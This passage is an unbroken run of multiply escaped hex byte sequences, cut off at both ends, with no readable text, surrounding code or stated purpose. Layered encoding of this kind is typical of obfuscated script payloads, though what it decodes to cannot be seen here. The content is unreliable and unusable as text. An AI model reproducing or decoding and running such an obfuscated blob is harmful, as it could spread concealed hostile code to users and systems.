x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x